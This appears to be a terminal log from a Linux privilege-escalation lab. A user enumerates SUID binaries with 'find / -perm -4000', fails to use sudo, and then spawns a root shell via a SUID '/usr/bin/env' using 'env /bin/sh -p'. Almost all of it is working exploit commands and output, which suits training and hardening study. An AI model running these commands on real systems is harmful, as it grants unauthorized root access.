 balu@e2564a1f5194:~$ find / -perm -4000 2>/dev/null
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/env
/usr/bin/mount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
balu@e2564a1f5194:~$ sudo env /bin/sh
[sudo] password for balu:
balu is not in the sudoers file.
balu@e2564a1f5194:~$ ./env /bin/sh -p
-bash: ./env: No such file or directory
balu@e2564a1f5194:~$ env /bin/sh -p
# whoami
root
#